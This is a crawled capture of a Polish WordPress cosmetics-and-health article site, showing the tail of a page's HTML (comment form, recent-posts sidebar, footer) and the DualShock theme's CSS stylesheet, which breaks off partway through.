								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=100&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
					</div>
					<!-- You can start editing here. -->
			<!-- If comments are open, but there are no comments. -->
	
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cialo-bez-tajemnic-nie-wstydz-sie-lekarza/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.katalog-kosmetykow.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Comment" value=" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email:<span class="required">*</span></label><input id="email" name="email" type="text" placeholder="Email" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website :</label><input id="url" name="url" type="text" placeholder="Website " value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="66"/></p></form>	</div><!-- #respond -->
			</div>
	</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="search-2" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://artykuly.katalog-kosmetykow.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" value="">
	</fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget-sidebar widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.katalog-kosmetykow.pl/alergia-pokarmowa-czym-sie-moze-ujawniac-2/">Alergia pokarmowa- czym się może ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalog-kosmetykow.pl/alergia-pokarmowa-czym-sie-moze-ujawniac/">Alergia pokarmowa- czym się może ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalog-kosmetykow.pl/alergia-pokarmowa-czym-sie-ma-prawo-objawiac-2/">Alergia pokarmowa- czym się ma prawo objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalog-kosmetykow.pl/alergia-pokarmowa-czym-sie-ma-prawo-objawiac/">Alergia pokarmowa- czym się ma prawo objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalog-kosmetykow.pl/aranzacja-powierzchni-biurowych-opole/">Aranżacja powierzchni biurowych opole</a>
									</li>
					</ul>
		</div><div id="categories-2" class="widget widget-sidebar widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://artykuly.katalog-kosmetykow.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.katalog-kosmetykow.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://artykuly.katalog-kosmetykow.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://artykuly.katalog-kosmetykow.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.katalog-kosmetykow.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.katalog-kosmetykow.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
			<div class="f-widget f-widget-1">
							</div>
			<div class="f-widget f-widget-2">
							</div>
			<div class="f-widget f-widget-3 last">
							</div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<div class="copyrights">
	<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://artykuly.katalog-kosmetykow.pl/" title="Kolejna witryna oparta na WordPressie">Artykuły katalog kosmetyków</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>&nbsp;<a href="#top" class="toplink"> </a></div>
</div>
<!--end copyrights-->
</div> 
<script type='text/javascript' src='http://artykuly.katalog-kosmetykow.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalog-kosmetykow.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.katalog-kosmetykow.pl/wp-content/themes/dualshock/style.css?ver=5.4.8
body_size: 15231
content:
/*
Theme Name: DualShock by MyThemeShop
Theme URI: http://mythemeshop.com/themes/dualshock
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Dual Shock is a 100% free, dual purpose blog and magazine UI theme. With a unique layout and loaded with all our features.
Version: 1.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 0 15px;
    position: relative;
    margin-top: 25px;
    border-left: 5px solid #444;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
    background: #eee;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFE34C;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { margin-bottom: 0 }
dl { text-transform: none }
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dt:after { content: ":" }
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Play, sans-serif;
    color: #444;
    background-color: #EBEBEB;
    background-image: url('images/bg.png');
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #1C8B78;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #1C8B78 }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
}
#header h1, #header h2 {
    font-size: 30px;
    float: left;
    display: inline-block;
    line-height: 1;
    margin: -35px 0 20px;
    top: 0;
}
#logo a { color: #FFFFFF }
.widget-header {
    float: right;
    margin-bottom: 15px;
    margin-top: 21px;
    max-width: 76%;
}
.widget-header .textwidget {
    padding-right: 0;
    padding-left: 0;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: right;
    width: 100%;
    max-width: 100%;
}
.secondary-navigation a {
    font-size: 14px;
    color: #cccccc;
    text-align: left;
    text-decoration: none;
    margin: 0 22px 1px 25px;
    line-height: 34px;
}
.secondary-navigation a:hover { color: #fff }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 10px;}
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 16px;
    top: 0;
}
#navigation ul ul .sf-sub-indicator { top: 0 }
#navigation {
    margin: 0 auto;
    font-size: 13px;
    width: 100%;
    max-width: 960px;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu {
    float: right;
    margin-left: 235px;
}
#navigation ul li {
    border-right: 1px dotted #111111;
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    border: 0;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 175px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 1;
    font-size: 12px;
    color: #798189;
}
#navigation ul ul li {
    padding: 0;
    border-bottom: 1px dotted #111;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 0px 20px;
    position: relative;
    line-height: 40px;
    width: 135px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
}
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 175px;
}
nav a#pull {
    display: none;
    margin-left: 19px;
}
/*-[ Content ]--------------------*/
.article {
    width: 61.4%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box {
    float: left;
    width: 100%;
}
#content { overflow: hidden }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 0 3.1% 3.1%;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    overflow: hidden;
}
.single_page {
    width: 93.6%;
    padding: 0 3.1% 3.1%;
    background-color: white;
    padding-top: 0;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    overflow: hidden;
    clear: both;
}
.post-content {
    font-size: 15px;
    clear: both;
    line-height: 24px;
    display: block;
    color: #222222;
    padding-top: 16px;
    margin-top: 15px;
    padding-bottom: 1px;
    margin-bottom: 0px;
}
.post-single-content {
    font-size: 14px;
    line-height: 24px;
    overflow: hidden;
    clear: both;
}
.readMore {
    border-top: 1px dotted #c5c5c5;
    display: block;
    font-size: 14px;
    margin-top: 11px;
    padding-bottom: 7px;
    padding-top: 5px;
}
.post-info .readMore a { color: #222 }
.ss-full-width {
    background: white;
    padding: 20px;
    overflow: hidden;
    padding-top: 0;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 20px;
    position: relative;
    z-index: 10;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    padding-left: 3%;
    padding-right: 3%;
    width: 76.8%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 450px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-top: 16px;
    margin-bottom: 5px;
    font-size: 23px;
    line-height: 26px;
    clear: both;
}
.single-title {
    border-bottom: 1px dotted #cccccc;
    float: left;
    font-size: 23px;
    margin-top: 15px;
    margin-bottom: 8px;
    padding: 0 0 10px;
    width: 100%;
}
.title a { color: #222222 }
.page h1.title {
    margin-bottom: 20px;
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    background: #f6f6f6;
    display: block;
    font-size: 12px;
    color: #555555;
    float: left;
    text-align: right;
    padding-right: 12px;
    padding-left: 12px;
    width: 12.9%;
    border-left: 1px solid #ddd;
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    position: relative;
    z-index: 1;
}
.thecomment, .thecategory, .theauthor {
    line-height: 1.2em;
    margin-bottom: 10px;
    display: block;
}
.comments {
    clear: both;
    display: block;
}
.thetime {
    border-bottom: 1px dotted #c5c5c5;
    margin-bottom: 14px;
    padding-top: 8px;
    padding-bottom: 10px;
    display: block;
    color: #222222;
    font-size: 17px;
    font-weight: bold;
}
.single .post-info {
    background: none;
    text-align: inherit;
    width: 96%;
    padding-left: 0;
    border-left: 0;
    box-shadow: none;  
    -webkit-box-shadow: none;  
    -moz-box-shadow: none;
}
.single_post .post-info a {
    clear: none;
    display: block;
}
.single_post .thecategory, .single_post .theauthor, .single_post .thetime {
    display: inline-block;
    margin-right: 10px;
    line-height: 1.25em;
    vertical-align: top;
}
.single_post .thecategory { margin-right: 4px }
.single .thetime {
    font-weight: normal;
    font-size: 12px;
    color: #555555;
    border: none;
    padding: 0;
    vertical-align: top;
    margin-bottom: 0;
}
.single .theauthor {
    border-right: 1px dotted #cccccc;
    padding-right: 11px;
    margin-bottom: 0;
}
.single .thecategory {
    border-right: 1px dotted #cccccc;
    padding-right: 13px;
    margin-bottom: 0;
}
.home article header, .archive article header {
    margin-bottom: 21px;
    border-bottom: 1px dotted #cccccc;
    padding-bottom: 5px;
}
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 7px }
.post-info a {
    clear: both;
    display: block;
}
.single .post-info a {
    clear: none;
    display: inherit;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 14px 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 0.5em 0 0.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 0.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    color: #999999;
}
textarea {
    overflow: auto;
    resize: vertical;
    font-family: inherit;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
.breadcrumb {
    padding-top: 15px;
    line-height: 24px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 37%;
    line-height: 20px;
    max-width: 340px;
}
.sidebar.c-4-12 a { color: #222222 }
.sidebar.c-4-12 .widget {
    background: #f0f0f0;
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
    padding-bottom: 15px;
    float: left;
    clear: both;
    list-style: none;
    width: 100%;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget ul { padding: 18px 5.6% 0 5.6% }
.widget ul ul { padding: 0 }
.widget li {
    list-style-type: square;
    margin-bottom: 7px;
    margin-left: 15px;
}
.widget h3 {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    text-transform: uppercase;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}
/*-[ Tab widget ]------------------------------*/
.widget_tab { padding-bottom: 0 }
#tabber {
    display: block;
    height: auto;
    margin: 0;
    overflow: hidden;
}
#tabber .inside {
    background: #fff;
    padding: 0 0 19px;
    margin-top: 0;
    border-top: none;
}
#tabber .inside ul {
    padding-top: 15px;
    padding: 5.6%;
    padding-bottom: 5px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
    padding: 0;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 16px;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
    padding: 0;
    margin-left: 0;
}
#tabber ul.tabs li a {
    background: rgba(255, 255, 255, 0);
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.4;
    width: 99.2%;
}
#tabber ul.tabs li a.selected {
    border: none;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 1.4;
    text-align: center;
    background: #313131;
    border: 1px solid #313131;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected { border: 1px solid #313131 }
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 0;
    background: #1C8B78;
    margin-bottom: 15px;
    margin-left: 0;
    box-shadow: 0 3px 3px 0px rgba(5, 5, 5, 0.19);
    -moz-box-shadow: 0 3px 3px 0px rgba(5, 5, 5, 0.19);
    -webkit-box-shadow: 0 3px 3px 0px rgba(5, 5, 5, 0.19);
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
#tabber .inside li:hover { background: #313131 }
#tabber .inside li:last-child { margin-bottom: 0 }
#tabber .inside li .left { margin-right: 4% }
#tabber .inside li img { margin-top: 0 }
#tabber .inside li:first-child { padding: 0 }
#tabber .inside li a {
    line-height: 18px;
    color: #fff;
}
#tabber .inside li div.info {
    display: table;
    margin: 0;
    padding: 5px 10px 0 0;
}
#tabber .inside li div.info .entry-title {
    font-size: 15px;
    margin-bottom: 0;
    font-weight: normal;
    line-height: 18px;
}
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.79);
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]------------------*/
.widget .mts_recent_tweets li {
    list-style: none;
    margin-left: 0;
}
/*-[ Search Form ]------------------*/
.widget_search h3 { margin-bottom: 0 }
#searchform {
    float: left;
    clear: both;
    width: 88.8%;
    padding: 20px 5.6% 5px 5.6%;
}
.single_post #searchform { padding: 0; width: 270px; }
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
.sbutton {
    background: url(images/search_image.png) no-repeat center center;
    border: 1px solid #1C8B78;
    width: 14.8%;
    height: 44px;
    cursor: pointer;
    background-color: #1C8B78;
    text-align: center;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.sbutton:hover {
    background-color: #313131;
    border-color: #313131;
}
.main-header #s { width: 150px }
#s {
    width: 84%;
    background-color: #fff;
    border: 1px solid #DDD;
    float: left;
    padding: 13px 0;
    text-indent: 10px;
    border-right: 0;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
body > footer .widget #s { width: 82.2% }
body > footer .widget .sbutton { width: 17% }
.mts_ad_300_widget, .mts_ad_widget { padding-bottom: 0 }
.ad-300 {
    margin-left: auto;
    padding-bottom: inherit;
    margin-top: 18px;
    padding: 0 5.6%;
    padding-bottom: 15px;
}
.oddad { margin-left: 20px }
.evenad { margin-right: 20px }
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 0 }
body > footer .widget .advanced-recent-posts li:first-child { padding-top: 3px }
.textwidget {
    color: #555555;
    font-size: 14px;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 18px;
}
.sidebar .textwidget a, footer .textwidget a { color: #1C8B78 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget li a { color: #555555 }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    padding: 12px 0 10px 0;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    color: #fff;
    font-size: 15px;
    padding-top: 20px;
    padding-bottom: 22px;
    padding-left: 20px;
}
.f-widget {
    background: #f0f0f0;
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    width: 31.3%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-bottom: 40px;
    margin-right: 3%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
}
#copyright-note {
    width: 960px;
    margin: 0 auto;
    clear: both;
    max-width: 96%;
    padding-top: 10px;
    padding-bottom: 7px;
}
.copyrights a { }
.copyrights { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 3px;
}
.postsby { margin-bottom: 25px }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    padding-bottom: 31px;
    background-color: #FFF;
    margin-top: 30px;
    clear: both;
    float: left;
    width: 93.6%;
    padding: 0 3.1% 3.1%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.postauthor p {
    padding-top: 0px;
    line-height: 22px;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 20px;
    margin: 0;
    color: #222222;
}
.relatedthumb img {
    width: 85px;
    height: 65px;
    margin-top: 0;
    margin-bottom: 0;
}
.related-posts li:hover {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.related_theauthor {
    display: block;
    color: #fff;
}
.related_theauthor a {
    color: #fff !important;
    font-weight: normal !important;
}
.related_title {
    color: #fff;
    font-weight: normal;
    display: block;
    line-height: 18px;
    padding-right: 5px;
}
.postauthor-top {
    margin-bottom: 15px;
    margin-top: 12px;
}
.related-posts li {
    width: 48.2%;
    float: left;
    list-style: none;
    margin-right: 3.6%;
}
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 0 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    padding: 0 3.1% 3.1%;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.postauthor h4 {
    font-weight: bold;
    font-size: 20px;
    color: #222222;
    margin-top: 12px;
    margin-bottom: 15px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0 0 8px;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 19px 28px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud { padding: 18px 5.6% }
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 5px;
    float: left;
    margin-right: 5px;
    background: #E9E9E9;
    color: #615F5F;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #272727;
    color: #fff;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe {
